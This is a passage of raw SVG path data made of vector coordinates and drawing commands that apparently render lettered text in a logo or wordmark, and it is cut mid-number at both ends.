083-.072.17-0.146,0.262-0.221a0.18,0.18,0,0,0,.078-0.132,0.217,0.217,0,0,0-.061-0.131,2.654,2.654,0,0,0-.332-0.3,1.814,1.814,0,0,0-.342-0.2,1.642,1.642,0,0,0-.368-0.116,2.385,2.385,0,0,0-1.077.056,1.564,1.564,0,0,0-.513.263,1.172,1.172,0,0,0-.329.409,1.187,1.187,0,0,0-.116.53,1.746,1.746,0,0,0,.063.474,1.138,1.138,0,0,0,.223.419,1.557,1.557,0,0,0,.433.353,2.9,2.9,0,0,0,.695.27l0.24,0.074a0.9,0.9,0,0,1,.181.072,0.313,0.313,0,0,1,.112.1,0.276,0.276,0,0,1,.039.156,0.211,0.211,0,0,1-.069.168,0.408,0.408,0,0,1-.163.086,0.9,0.9,0,0,1-.2.032c-0.069,0-.126.005-0.17,0.005a0.589,0.589,0,0,1-.106-0.017,1.223,1.223,0,0,1-.178-0.058,1.551,1.551,0,0,1-.213-0.105,1.034,1.034,0,0,1-.205-0.16A0.491,0.491,0,0,0,125.031,60.086Zm3.56,1.235a0.235,0.235,0,0,0,.26.27h0.8a0.3,0.3,0,0,0,.211-0.068,0.263,0.263,0,0,0,.074-0.2V57.409a0.211,0.211,0,0,0-.03-0.112,0.369,0.369,0,0,0-.072-0.086,0.318,0.318,0,0,0-.091-0.056,0.257,0.257,0,0,0-.092-0.019h-0.8a0.235,0.235,0,0,0-.2.081,0.3,0.3,0,0,0-.063.193v3.913Zm0-5a0.245,0.245,0,0,0,.26.291h0.814a0.221,0.221,0,0,0,.114-0.03,0.3,0.3,0,0,0,.086-0.075,0.4,0.4,0,0,0,.054-0.095,0.25,0.25,0,0,0,.02-0.091V55.634a0.256,0.256,0,0,0-.076-0.209,0.3,0.3,0,0,0-.2-0.061h-0.814a0.274,0.274,0,0,0-.2.061,0.284,0.284,0,0,0-.063.209v0.684Zm2.246,5.12a0.136,0.136,0,0,0,.144.154h0.2a0.065,0.065,0,0,1,.063.074V61.82A0.329,0.329,0,0,1,131.2,62a0.713,0.713,0,0,1-.1.133q-0.057.058-.105,0.1a0.127,0.127,0,0,0-.047.091,0.155,0.155,0,0,0,.012.058,0.14,0.14,0,0,0,.051.058l0.242,0.2a0.107,0.107,0,0,0,.047.037,0.213,0.213,0,0,0,.079.012,0.075,0.075,0,0,0,.049-0.011,1.285,1.285,0,0,0,.492-0.472,1.216,1.216,0,0,0,.171-0.623V60.581a0.136,0.136,0,0,0-.052-0.112,0.177,0.177,0,0,0-.112-0.042h-0.927a0.151,0.151,0,0,0-.116.042,0.163,0.163,0,0,0-.038.112v0.856Zm4.446,0a0.136,0.136,0,0,0,.154.154h1.032a0.145,0.145,0,0,0,.172-0.154v-4.9a0.131,0.131,0,0,0-.06-0.112,0.2,0.2,0,0,0-.112-0.042h-1.032a0.143,0.143,0,0,0-.116.046,0.161,0.161,0,0,0-.038.109v4.9Zm2.456-4.25a0.224,0.224,0,0,0-.083.087,0.255,0.255,0,0,0-.029.122v3.924a0.246,0.246,0,0,0,.284.27H138.7a0.372,0.372,0,0,0,.093-0.011,0.328,0.328,0,0,0,.086-0.039,0.19,0.19,0,0,0,.068-0.091,0.337,0.337,0,0,0,.023-0.119V59.051a0.691,0.691,0,0,1,.086-0.293,0.906,0.906,0,0,1,.186-0.235,0.866,0.866,0,0,1,.242-0.156,0.657,0.657,0,0,1,.258-0.056,0.737,0.737,0,0,1,.289.06,0.87,0.87,0,0,1,.255.163,0.841,0.841,0,0,1,.181.239,0.632,0.632,0,0,1,.068.286v2.284a0.267,0.267,0,0,0,.056.2,0.314,0.314,0,0,0,.207.051h0.811a0.229,0.229,0,0,0,.184-0.068,0.3,0.3,0,0,0,.058-0.2v-2.3a2.256,2.256,0,0,0-.126-0.759,1.928,1.928,0,0,0-.357-0.622,1.658,1.658,0,0,0-.556-0.42,1.681,1.681,0,0,0-.726-0.154,1.359,1.359,0,0,0-.493.082,1.423,1.423,0,0,0-.367.2,1.275,1.275,0,0,0-.254.259,1.671,1.671,0,0,0-.153.247l-0.109-.448c-0.011-.035-0.024-0.069-0.037-0.1a0.3,0.3,0,0,0-.05-0.087,0.231,0.231,0,0,0-.078-0.061,0.237,0.237,0,0,0-.108-0.023h-0.53a0.479,0.479,0,0,0-.1.011,0.213,0.213,0,0,0-.1.049Zm5.458,2.9a0.16,0.16,0,0,0-.149.049l-0.453.453a0.189,0.189,0,0,0-.061.075,0.253,0.253,0,0,0-.021.1,0.27,0.27,0,0,0,.017.107,0.36,0.36,0,0,0,.058.1,1.569,1.569,0,0,0,.337.328,1.969,1.969,0,0,0,.4.221,2.072,2.072,0,0,0,.435.125,2.612,2.612,0,0,0,.442.039,2.5,2.5,0,0,0,.714-0.1,1.743,1.743,0,0,0,.574-0.284,1.342,1.342,0,0,0,.381-0.46,1.361,1.361,0,0,0,.138-0.621,1.444,1.444,0,0,0-.107-0.59,1.2,1.2,0,0,0-.3-0.416,1.743,1.743,0,0,0-.456-0.293,5.4,5.4,0,0,0-.579-0.221c-0.056-.016-0.117-0.031-0.184-0.044a1.34,1.34,0,0,1-.19-0.051,0.48,0.48,0,0,1-.15-0.083,0.2,0.2,0,0,1-.069-0.142,0.184,0.184,0,0,1,.095-0.182,0.541,0.541,0,0,1,.274-0.06,1.024,1.024,0,0,1,.294.047,0.608,0.608,0,0,1,.281.184,0.318,0.318,0,0,0,.063.06,0.241,0.241,0,0,0,.074.035,0.173,0.173,0,0,0,.081,0,0.194,0.194,0,0,0,.084-0.044q0.133-.133.258-0.242t0.261-.221a0.182,0.182,0,0,0,.079-0.132,0.222,0.222,0,0,0-.061-0.131,2.727,2.727,0,0,0-.332-0.3,1.814,1.814,0,0,0-.342-0.2,1.659,1.659,0,0,0-.368-0.116,2.39,2.39,0,0,0-1.078.056,1.559,1.559,0,0,0-.512.263,1.164,1.164,0,0,0-.33.409,1.2,1.2,0,0,0-.116.53,1.708,1.708,0,0,0,.064.474,1.15,1.15,0,0,0,.222.419,1.563,1.563,0,0,0,.434.353,2.887,2.887,0,0,0,.694.27l0.241,0.074a0.953,0.953,0,0,1,.181.072,0.313,0.313,0,0,1,.112.1,0.276,0.276,0,0,1,.038.156,0.21,0.21,0,0,1-.068.168,0.414,0.414,0,0,1-.163.086,0.9,0.9,0,0,1-.2.032q-0.1.005-.171,0.005a0.6,0.6,0,0,1-.1-0.017,1.271,1.271,0,0,1-.179-0.058,1.542,1.542,0,0,1-.212-0.105,1.006,1.006,0,0,1-.2-0.16A0.5,0.5,0,0,0,143.2,60.086Zm3.59-2.825a0.224,0.224,0,0,0-.027.116v5.33a0.213,0.213,0,0,0,.028.107,0.263,0.263,0,0,0,.071.079,0.342,0.342,0,0,0,.091.049,0.268,0.268,0,0,0,.091.017h0.8a0.245,0.245,0,0,0,.2-0.074,0.266,0.266,0,0,0,.063-0.179V61.072c0.063,0.07.128,0.14,0.193,0.21a1.352,1.352,0,0,0,.227.193,1.146,1.146,0,0,0,.293.142,1.251,1.251,0,0,0,.393.054,2.173,2.173,0,0,0,.886-0.179,2.141,2.141,0,0,0,.7-0.489,2.255,2.255,0,0,0,.458-0.732,2.571,2.571,0,0,0,0-1.812,2.259,2.259,0,0,0-.458-0.73,2.118,2.118,0,0,0-.7-0.488,2.192,2.192,0,0,0-.886-0.177,1.348,1.348,0,0,0-.464.07,1.208,1.208,0,0,0-.326.177,1.327,1.327,0,0,0-.237.239l-0.2.258-0.147-.425c-0.012-.037-0.024-0.072-0.037-0.1a0.363,0.363,0,0,0-.048-0.084,0.185,0.185,0,0,0-.072-0.058,0.254,0.254,0,0,0-.11-0.021h-0.53a0.46,0.46,0,0,0-.095.011,0.22,0.22,0,0,0-.095.049A0.41,0.41,0,0,0,146.787,57.262Zm3.268,2.54a1.064,1.064,0,0,1-.207.353,0.989,0.989,0,0,1-.319.237,0.951,0.951,0,0,1-.411.088,1.073,1.073,0,0,1-.431-0.088,1.144,1.144,0,0,1-.355-0.237,1.105,1.105,0,0,1-.238-0.353,1.078,1.078,0,0,1-.088-0.435V59.314a1.052,1.052,0,0,1,.1-0.41,1.137,1.137,0,0,1,.243-0.335,1.12,1.12,0,0,1,.347-0.224,1.08,1.08,0,0,1,.419-0.083,0.953,0.953,0,0,1,.411.088,0.979,0.979,0,0,1,.319.239,1.09,1.09,0,0,1,.207.353,1.236,1.236,0,0,1,.074.426A1.271,1.271,0,0,1,150.055,59.8Zm2.06,1.519a0.234,0.234,0,0,0,.26.27h0.8a0.3,0.3,0,0,0,.211-0.068,0.262,0.262,0,0,0,.073-0.2V57.409a0.211,0.211,0,0,0-.03-0.112,0.343,0.343,0,0,0-.071-0.086,0.323,0.323,0,0,0-.092-0.056,0.248,0.248,0,0,0-.091-0.019h-0.8a0.235,0.235,0,0,0-.2.081,0.3,0.3,0,0,0-.063.193v3.913Zm0-5a0.244,0.244,0,0,0,.26.291h0.814a0.221,0.221,0,0,0,.114-0.03,0.3,0.3,0,0,0,.086-0.075,0.4,0.4,0,0,0,.054-0.095,0.248,0.248,0,0,0,.019-0.091V55.634a0.256,0.256,0,0,0-.075-0.209,0.3,0.3,0,0,0-.2-0.061h-0.814a0.274,0.274,0,0,0-.2.061,0.284,0.284,0,0,0-.063.209v0.684Zm2.189,5a0.241,0.241,0,0,0,.274.27h0.79a0.286,0.286,0,0,0,.215-0.068,0.279,0.279,0,0,0,.065-0.2V58.781c0.049-.079.1-0.152,0.148-0.218a0.961,0.961,0,0,1,.158-0.168,0.636,0.636,0,0,1,.187-0.109,0.688,0.688,0,0,1,.241-0.039,0.843,0.843,0,0,1,.356.072,1.119,1.119,0,0,1,.307.219,0.329,0.329,0,0,0,.221.032,0.288,0.288,0,0,0,.172-0.13l0.319-.544a0.242,0.242,0,0,0-.091-0.386c-0.1-.075-0.2-0.14-0.286-0.2a1.65,1.65,0,0,0-.265-0.139,1.471,1.471,0,0,0-.282-0.082,1.854,1.854,0,0,0-.339-0.028,0.67,0.67,0,0,0-.316.07,1.009,1.009,0,0,0-.242.179,2.269,2.269,0,0,0-.205.237c-0.065.086-.132,0.167-0.2,0.244l-0.03-.075c-0.015-.039-0.031-0.08-0.047-0.123l-0.046-.119c-0.014-.036-0.023-0.059-0.028-0.069a0.725,0.725,0,0,1-.047-0.1,0.424,0.424,0,0,0-.046-0.088,0.213,0.213,0,0,0-.065-0.063,0.2,0.2,0,0,0-.1-0.025h-0.53a0.339,0.339,0,0,0-.189.06,0.239,0.239,0,0,0-.065.086,0.253,0.253,0,0,0-.027.114v3.926Zm8.285-3.944a0.283,0.283,0,0,0-.021-0.112,0.222,0.222,0,0,0-.07-0.088,0.176,0.176,0,0,0-.091-0.049,0.488,0.488,0,0,0-.092-0.011h-0.522a0.511,0.511,0,0,0-.109.009,0.127,0.127,0,0,0-.065.035,0.242,0.242,0,0,0-.049.081c-0.016.036-.035,0.084-0.058,0.142l-0.137.425a2.566,2.566,0,0,0-.216-0.27,1.674,1.674,0,0,0-.27-0.239,1.375,1.375,0,0,0-.332-0.17,1.183,1.183,0,0,0-.4-0.065,2.276,2.276,0,0,0-1.621.665,2.319,2.319,0,0,0-.488.73,2.292,2.292,0,0,0-.179.907,2.34,2.34,0,0,0,.081.619A2.292,2.292,0,0,0,158.536,61a2.259,2.259,0,0,0,1.009.588,2.291,2.291,0,0,0,.612.081,0.919,0.919,0,0,0,.337-0.061,1.485,1.485,0,0,0,.293-0.153,1.908,1.908,0,0,0,.248-0.2l0.207-.2,0.1,0.263c0.014,0.04.028,0.077,0.041,0.111a0.31,0.31,0,0,0,.047.086,0.182,0.182,0,0,0,.074.054,0.307,0.307,0,0,0,.119.019h0.691a0.488,0.488,0,0,0,.092-0.011,0.176,0.176,0,0,0,.091-0.049,0.173,0.173,0,0,0,.07-0.086,0.313,0.313,0,0,0,.021-0.114V57.377Zm-3.384,1.561a1.1,1.1,0,0,1,.2-0.358,0.973,0.973,0,0,1,.321-0.244,0.954,0.954,0,0,1,.416-0.09,1.069,1.069,0,0,1,.437.09,1.118,1.118,0,0,1,.351.244,1.14,1.14,0,0,1,.233.358,1.146,1.146,0,0,1,0,.862,1.06,1.06,0,0,1-.233.349,1.128,1.128,0,0,1-.351.233,1.108,1.108,0,0,1-.437.086,0.988,0.988,0,0,1-.416-0.086,0.976,0.976,0,0,1-.321-0.233,1.026,1.026,0,0,1-.2-0.349A1.324,1.324,0,0,1,159.205,58.939Zm4.726,1.148a0.16,0.16,0,0,0-.149.049l-0.453.453a0.189,0.189,0,0,0-.061.075,0.253,0.253,0,0,0-.021.1,0.29,0.29,0,0,0,.018.107,0.357,0.357,0,0,0,.057.1,1.592,1.592,0,0,0,.337.328,2,2,0,0,0,.4.221,2.107,2.107,0,0,0,.435.125,2.614,2.614,0,0,0,.443.039,2.507,2.507,0,0,0,.714-0.1,1.738,1.738,0,0,0,.573-0.284,1.32,1.32,0,0,0,.381-0.46,1.361,1.361,0,0,0,.139-0.621,1.461,1.461,0,0,0-.107-0.59,1.229,1.229,0,0,0-.3-0.416,1.766,1.766,0,0,0-.457-0.293A5.4,5.4,0,0,0,165.3,58.7c-0.056-.016-0.117-0.031-0.184-0.044a1.326,1.326,0,0,1-.189-0.051,0.486,0.486,0,0,1-.151-0.083,0.2,0.2,0,0,1-.069-0.142A0.185,0.185,0,0,1,164.8,58.2a0.541,0.541,0,0,1,.274-0.06,1.035,1.035,0,0,1,.3.047,0.61,0.61,0,0,1,.28.184,0.3,0.3,0,0,0,.064.06,0.226,0.226,0,0,0,.073.035,0.173,0.173,0,0,0,.081,0,0.194,0.194,0,0,0,.084-0.044q0.133-.133.258-0.242t0.261-.221a0.178,0.178,0,0,0,.079-0.132,0.217,0.217,0,0,0-.061-0.131,2.654,2.654,0,0,0-.332-0.3,1.814,1.814,0,0,0-.342-0.2,1.659,1.659,0,0,0-.368-0.116,2.385,2.385,0,0,0-1.077.056,1.564,1.564,0,0,0-.513.263,1.187,1.187,0,0,0-.33.409,1.2,1.2,0,0,0-.115.53,1.746,1.746,0,0,0,.063.474,1.138,1.138,0,0,0,.223.419,1.557,1.557,0,0,0,.433.353,2.88,2.88,0,0,0,.695.27l0.24,0.074a0.927,0.927,0,0,1,.181.072,0.313,0.313,0,0,1,.112.1,0.276,0.276,0,0,1,.039.156,0.211,0.211,0,0,1-.069.168,0.408,0.408,0,0,1-.163.086,0.9,0.9,0,0,1-.2.032c-0.069,0-.126.005-0.17,0.005a0.589,0.589,0,0,1-.106-0.017,1.271,1.271,0,0,1-.179-0.058,1.6,1.6,0,0,1-.212-0.105,1.006,1.006,0,0,1-.2-0.16A0.5,0.5,0,0,0,163.931,60.086Zm3.56,1.235a0.235,0.235,0,0,0,.26.27h0.8a0.3,0.3,0,0,0,.211-0.068,0.262,0.262,0,0,0,.073-0.2V57.409a0.211,0.211,0,0,0-.029-0.112,0.369,0.369,0,0,0-.072-0.086,0.31,0.31,0,0,0-.092-0.056,0.248,0.248,0,0,0-.091-0.019h-0.8a0.235,0.235,0,0,0-.2.081,0.3,0.3,0,0,0-.063.193v3.913Zm0-5a0.245,0.245,0,0,0,.26.291h0.814a0.221,0.221,0,0,0,.114-0.03,0.3,0.3,0,0,0,.086-0.075,0.4,0.4,0,0,0,.054-0.095,0.248,0.248,0,0,0,.019-0.091V55.634a0.256,0.256,0,0,0-.075-0.209,0.3,0.3,0,0,0-.2-0.061h-0.814a0.274,0.274,0,0,0-.2.061,0.284,0.284,0,0,0-.063.209v0.684Zm7.632,5c0.021,0.044.039,0.084,0.053,0.118a0.337,0.337,0,0,0,.047.084,0.174,0.174,0,0,0,.065.051,0.271,0.271,0,0,0,.109.018h0.687a0.246,0.246,0,0,0,.285-0.27V56.076a0.222,0.222,0,0,0-.027-0.109,0.274,0.274,0,0,0-.068-0.084,0.325,0.325,0,0,0-.093-0.054,0.274,0.274,0,0,0-.1-0.019H175.3a0.259,0.259,0,0,0-.2.077,0.274,0.274,0,0,0-.069.19v1.6c-0.065-.07-0.135-0.142-0.209-0.216a1.538,1.538,0,0,0-.242-0.2,1.29,1.29,0,0,0-.291-0.144,1.057,1.057,0,0,0-.353-0.056,2.156,2.156,0,0,0-.879.177,2.089,2.089,0,0,0-.691.488,2.264,2.264,0,0,0-.453.73,2.6,2.6,0,0,0,0,1.812,2.26,2.26,0,0,0,.453.732,2.112,2.112,0,0,0,.691.489,2.137,2.137,0,0,0,.879.179,0.936,0.936,0,0,0,.341-0.061,1.449,1.449,0,0,0,.3-0.156,2.079,2.079,0,0,0,.25-0.2c0.076-.072.146-0.14,0.209-0.2Zm-2.048-2.383a1.107,1.107,0,0,1,.206-0.358,0.973,0.973,0,0,1,.321-0.244,0.954,0.954,0,0,1,.416-0.09,1.061,1.061,0,0,1,.436.09,1.1,1.1,0,0,1,.351.244,1.125,1.125,0,0,1,.234.358,1.112,1.112,0,0,1,.084.428v0.049a1.092,1.092,0,0,1-.1.414,1.118,1.118,0,0,1-.237.335,1.065,1.065,0,0,1-.346.223,1.107,1.107,0,0,1-.422.081,0.988,0.988,0,0,1-.416-0.086,0.976,0.976,0,0,1-.321-0.233,1.029,1.029,0,0,1-.206-0.349A1.342,1.342,0,0,1,173.075,58.939Zm8.813-1.561a0.283,0.283,0,0,0-.021-0.112,0.222,0.222,0,0,0-.07-0.088,0.176,0.176,0,0,0-.091-0.049,0.48,0.48,0,0,0-.092-0.011h-0.522a0.518,0.518,0,0,0-.109.009,0.132,0.132,0,0,0-.065.035,0.242,0.242,0,0,0-.049.081c-0.015.036-.035,0.084-0.058,0.142l-0.137.425a2.566,2.566,0,0,0-.216-0.27,1.633,1.633,0,0,0-.27-0.239,1.357,1.357,0,0,0-.332-0.17,1.183,1.183,0,0,0-.4-0.065,2.276,2.276,0,0,0-1.621.665,2.3,2.3,0,0,0-.487.73,2.274,2.274,0,0,0-.179.907,2.34,2.34,0,0,0,.08.619A2.292,2.292,0,0,0,177.835,61a2.259,2.259,0,0,0,1.009.588,2.3,2.3,0,0,0,.612.081,0.919,0.919,0,0,0,.337-0.061,1.457,1.457,0,0,0,.293-0.153,1.908,1.908,0,0,0,.248-0.2q0.112-.107.207-0.2l0.1,0.263c0.014,0.04.027,0.077,0.04,0.111a0.31,0.31,0,0,0,.047.086,0.182,0.182,0,0,0,.074.054,0.307,0.307,0,0,0,.119.019h0.691a0.48,0.48,0,0,0,.092-0.011,0.176,0.176,0,0,0,.091-0.049,0.173,0.173,0,0,0,.07-0.086,0.313,0.313,0,0,0,.021-0.114V57.377ZM178.5,58.939a1.1,1.1,0,0,1,.205-0.358,0.973,0.973,0,0,1,.321-0.244,0.954,0.954,0,0,1,.416-0.09,1.066,1.066,0,0,1,.437.09,1.118,1.118,0,0,1,.351.244,1.14,1.14,0,0,1,.233.358,1.146,1.146,0,0,1,0,.862,1.06,1.06,0,0,1-.233.349,1.128,1.128,0,0,1-.351.233,1.1,1.1,0,0,1-.437.086,0.988,0.988,0,0,1-.416-0.086,0.976,0.976,0,0,1-.321-0.233A1.026,1.026,0,0,1,178.5,59.8,1.324,1.324,0,0,1,178.5,58.939Zm4.339-1.751a0.224,0.224,0,0,0-.083.087,0.256,0.256,0,0,0-.03.122v3.924a0.284,0.284,0,0,0,.067.2,0.28,0.28,0,0,0,.218.074h0.793a0.372,0.372,0,0,0,.093-0.011,0.343,0.343,0,0,0,.086-0.039,0.19,0.19,0,0,0,.068-0.091,0.337,0.337,0,0,0,.023-0.119V59.051a0.678,0.678,0,0,1,.086-0.293,0.906,0.906,0,0,1,.186-0.235,0.852,0.852,0,0,1,.242-0.156,0.657,0.657,0,0,1,.258-0.056,0.737,0.737,0,0,1,.289.06,0.87,0.87,0,0,1,.255.163,0.837,0.837,0,0,1,.18.239,0.62,0.62,0,0,1,.069.286v2.284a0.263,0.263,0,0,0,.056.2,0.312,0.312,0,0,0,.207.051h0.811a0.229,0.229,0,0,0,.184-0.068,0.308,0.308,0,0,0,.058-0.2v-2.3a2.232,2.232,0,0,0-.127-0.759,1.926,1.926,0,0,0-.356-0.622,1.658,1.658,0,0,0-.556-0.42,1.684,1.684,0,0,0-.726-0.154,1.355,1.355,0,0,0-.493.082,1.423,1.423,0,0,0-.367.2,1.275,1.275,0,0,0-.254.259,1.671,1.671,0,0,0-.153.247l-0.109-.448c-0.012-.035-0.024-0.069-0.037-0.1a0.329,0.329,0,0,0-.051-0.087,0.227,0.227,0,0,0-.077-0.061,0.238,0.238,0,0,0-.109-0.023h-0.529a0.479,0.479,0,0,0-.1.011,0.213,0.213,0,0,0-.1.049Zm7.3,4.253a0.144,0.144,0,0,0,.042.114,0.163,0.163,0,0,0,.112.037h3.548a0.12,0.12,0,0,0,.143-0.1,0.087,0.087,0,0,0,.029-0.063V60.549a0.141,0.141,0,0,0-.158-0.161H191.5v-0.9h1.758a0.139,0.139,0,0,0,.112-0.046,0.144,0.144,0,0,0,.039-0.095V58.592a0.121,0.121,0,0,0-.044-0.105,0.186,0.186,0,0,0-.111-0.032H191.5v-0.87h2.273a0.146,0.146,0,0,0,.123-0.054,0.183,0.183,0,0,0,.042-0.114V56.549a0.173,0.173,0,0,0-.042-0.122,0.154,0.154,0,0,0-.119-0.046H190.3a0.147,0.147,0,0,0-.114.044,0.166,0.166,0,0,0-.04.117v4.9Zm7.835-.119c0.021,0.044.039,0.084,0.053,0.118a0.372,0.372,0,0,0,.047.084,0.174,0.174,0,0,0,.065.051,0.271,0.271,0,0,0,.109.018h0.688a0.245,0.245,0,0,0,.284-0.27V56.076a0.222,0.222,0,0,0-.027-0.109,0.274,0.274,0,0,0-.068-0.084,0.325,0.325,0,0,0-.093-0.054,0.273,0.273,0,0,0-.1-0.019h-0.79a0.259,0.259,0,0,0-.2.077,0.274,0.274,0,0,0-.069.19v1.6c-0.065-.07-0.135-0.142-0.208-0.216a1.593,1.593,0,0,0-.243-0.2,1.269,1.269,0,0,0-.291-0.144,1.055,1.055,0,0,0-.352-0.056,2.149,2.149,0,0,0-.879.177,2.083,2.083,0,0,0-.692.488,2.245,2.245,0,0,0-.452.73,2.585,2.585,0,0,0,0,1.812,2.241,2.241,0,0,0,.452.732,2.106,2.106,0,0,0,.692.489,2.13,2.13,0,0,0,.879.179,0.931,0.931,0,0,0,.34-0.061,1.449,1.449,0,0,0,.3-0.156,2.091,2.091,0,0,0,.251-0.2c0.076-.072.145-0.14,0.208-0.2Zm-2.047-2.383a1.1,1.1,0,0,1,.205-0.358,0.973,0.973,0,0,1,.321-0.244,0.954,0.954,0,0,1,.416-0.09,1.069,1.069,0,0,1,.437.09,1.118,1.118,0,0,1,.351.244,1.14,1.14,0,0,1,.233.358,1.112,1.112,0,0,1,.084.428v0.049a1.111,1.111,0,0,1-.337.749,1.071,1.071,0,0,1-.345.223,1.115,1.115,0,0,1-.423.081,0.988,0.988,0,0,1-.416-0.086,0.976,0.976,0,0,1-.321-0.233,1.026,1.026,0,0,1-.205-0.349A1.324,1.324,0,0,1,195.933,58.939Zm8.342,2.6a0.223,0.223,0,0,0,.083-0.088,0.267,0.267,0,0,0,.029-0.123V57.406a0.246,0.246,0,0,0-.284-0.27H203.31a0.367,0.367,0,0,0-.093.011,0.328,0.328,0,0,0-.086.039,0.19,0.19,0,0,0-.068.091,0.337,0.337,0,0,0-.023.119v2.283a0.591,0.591,0,0,1-.074.286,0.849,0.849,0,0,1-.187.235,0.974,0.974,0,0,1-.25.16,0.644,0.644,0,0,1-.261.06,0.737,0.737,0,0,1-.289-0.06,0.869,0.869,0,0,1-.255-0.163,0.842,0.842,0,0,1-.181-0.239,0.633,0.633,0,0,1-.068-0.286V57.385a0.268,0.268,0,0,0-.056-0.2,0.316,0.316,0,0,0-.207-0.051H200.4a0.229,0.229,0,0,0-.184.069,0.3,0.3,0,0,0-.058.2v2.3a2.261,2.261,0,0,0,.126.76,1.934,1.934,0,0,0,.357.623,1.654,1.654,0,0,0,1.282.576,1.359,1.359,0,0,0,.491-0.082,1.42,1.42,0,0,0,.369-0.2,1.269,1.269,0,0,0,.254-0.259,1.667,1.667,0,0,0,.153-0.247l0.109,0.448a0.7,0.7,0,0,0,.035.1,0.362,0.362,0,0,0,.052.088,0.23,0.23,0,0,0,.078.061,0.237,0.237,0,0,0,.108.023h0.53a0.479,0.479,0,0,0,.1-0.011,0.213,0.213,0,0,0,.1-0.049Zm0.955-.183a0.246,0.246,0,0,0,.012.044,0.385,0.385,0,0,0,.038.079,0.287,0.287,0,0,0,.072.075,0.182,0.182,0,0,0,.109.033h0.881a0.2,0.2,0,0,0,.119-0.032,0.231,0.231,0,0,0,.072-0.075,0.266,0.266,0,0,0,.035-0.089,0.4,0.4,0,0,0,.009-0.074V60.188l0.389-.4,1.148,1.625a0.741,0.741,0,0,0,.116.137,0.168,0.168,0,0,0,.112.046h1.186a0.24,0.24,0,0,0,.132-0.03,0.125,0.125,0,0,0,.043-0.111,0.227,0.227,0,0,0-.019-0.086,0.28,0.28,0,0,0-.065-0.093h0.007l-1.814-2.33,1.442-1.523a0.383,0.383,0,0,0,.051-0.07,0.144,0.144,0,0,0,.012-0.063,0.155,0.155,0,0,0-.193-0.151h-1.077a0.281,0.281,0,0,0-.217.1l-1.264,1.4v-2.6a0.417,0.417,0,0,0-.008-0.075,0.195,0.195,0,0,0-.106-0.133,0.237,0.237,0,0,0-.11-0.023H205.5a0.511,0.511,0,0,0-.158.019,0.166,0.166,0,0,0-.082.054,0.15,0.15,0,0,0-.03.084q0,0.049,0,.109V61.36Zm9.544-3.983a0.283,0.283,0,0,0-.021-0.112,0.231,0.231,0,0,0-.07-0.088,0.175,0.175,0,0,0-.092-0.049,0.47,0.47,0,0,0-.091-0.011h-0.523a0.507,0.507,0,0,0-.108.009,0.127,0.127,0,0,0-.065.035,0.242,0.242,0,0,0-.049.081c-0.016.036-.035,0.084-0.058,0.142l-0.137.425a2.566,2.566,0,0,0-.216-0.27,1.674,1.674,0,0,0-.27-0.239,1.375,1.375,0,0,0-.332-0.17,1.183,1.183,0,0,0-.4-0.065,2.271,2.271,0,0,0-1.621.665,2.319,2.319,0,0,0-.488.73,2.292,2.292,0,0,0-.179.907,2.34,2.34,0,0,0,.081.619,2.272,2.272,0,0,0,2.207,1.686,0.923,0.923,0,0,0,.337-0.061,1.485,1.485,0,0,0,.293-0.153,1.832,1.832,0,0,0,.247-0.2q0.113-.107.207-0.2l0.1,0.263c0.014,0.04.028,0.077,0.041,0.111a0.286,0.286,0,0,0,.047.086,0.182,0.182,0,0,0,.074.054,0.307,0.307,0,0,0,.119.019H214.5a0.47,0.47,0,0,0,.091-0.011,0.175,0.175,0,0,0,.092-0.049,0.178,0.178,0,0,0,.07-0.086,0.313,0.313,0,0,0,.021-0.114V57.377Zm-3.385,1.561a1.107,1.107,0,0,1,.206-0.358,0.973,0.973,0,0,1,.321-0.244,0.954,0.954,0,0,1,.416-0.09,1.069,1.069,0,0,1,.437.09,1.1,1.1,0,0,1,.35.244,1.125,1.125,0,0,1,.234.358,1.146,1.146,0,0,1,0,.862,1.048,1.048,0,0,1-.234.349,1.107,1.107,0,0,1-.787.319,0.988,0.988,0,0,1-.416-0.086,0.976,0.976,0,0,1-.321-0.233,1.029,1.029,0,0,1-.206-0.349A1.342,1.342,0,0,1,211.389,58.939Zm4.727,1.148a0.16,0.16,0,0,0-.149.049l-0.453.453a0.189,0.189,0,0,0-.061.075,0.253,0.253,0,0,0-.021.1,0.289,0.289,0,0,0,.017.107,0.36,0.36,0,0,0,.058.1,1.592,1.592,0,0,0,.337.328,1.969,1.969,0,0,0,.4.221,2.107,2.107,0,0,0,.435.125,2.612,2.612,0,0,0,.442.039,2.5,2.5,0,0,0,.714-0.1,1.733,1.733,0,0,0,.574-0.284,1.331,1.331,0,0,0,.381-0.46,1.361,1.361,0,0,0,.139-0.621,1.443,1.443,0,0,0-.108-0.59,1.2,1.2,0,0,0-.3-0.416,1.743,1.743,0,0,0-.456-0.293,5.4,5.4,0,0,0-.579-0.221c-0.056-.016-0.117-0.031-0.184-0.044a1.291,1.291,0,0,1-.189-0.051,0.486,0.486,0,0,1-.151-0.083,0.2,0.2,0,0,1-.069-0.142,0.185,0.185,0,0,1,.095-0.182,0.541,0.541,0,0,1,.274-0.06,1.035,1.035,0,0,1,.295.047,0.61,0.61,0,0,1,.28.184,0.318,0.318,0,0,0,.063.06,0.241,0.241,0,0,0,.074.035,0.173,0.173,0,0,0,.081,0,0.194,0.194,0,0,0,.084-0.044q0.133-.133.258-0.242t0.261-.221a0.182,0.182,0,0,0,.079-0.132,0.217,0.217,0,0,0-.061-0.131,2.727,2.727,0,0,0-.332-0.3A1.814,1.814,0,0,0,218,57.2a1.659,1.659,0,0,0-.368-0.116,2.39,2.39,0,0,0-1.078.056,1.569,1.569,0,0,0-.512.263,1.164,1.164,0,0,0-.33.409,1.2,1.2,0,0,0-.115.53,1.746,1.746,0,0,0,.063.474,1.15,1.15,0,0,0,.222.419,1.563,1.563,0,0,0,.434.353,2.88,2.88,0,0,0,.695.27c0.088,0.028.169,0.053,0.24,0.074a0.927,0.927,0,0,1,.181.072,0.313,0.313,0,0,1,.112.1,0.276,0.276,0,0,1,.039.156,0.211,0.211,0,0,1-.069.168,0.408,0.408,0,0,1-.163.086,0.9,0.9,0,0,1-.2.032c-0.069,0-.126.005-0.17,0.005a0.589,0.589,0,0,1-.106-0.017,1.271,1.271,0,0,1-.179-0.058,1.542,1.542,0,0,1-.212-0.105,1.006,1.006,0,0,1-.205-0.16A0.5,0.5,0,0,0,216.116,60.086Zm3.56,1.235a0.234,0.234,0,0,0,.26.27h0.8a0.3,0.3,0,0,0,.211-0.068,0.262,0.262,0,0,0,.073-0.2V57.409a0.22,0.22,0,0,0-.029-0.112,0.369,0.369,0,0,0-.072-0.086,0.31,0.31,0,0,0-.092-0.056,0.248,0.2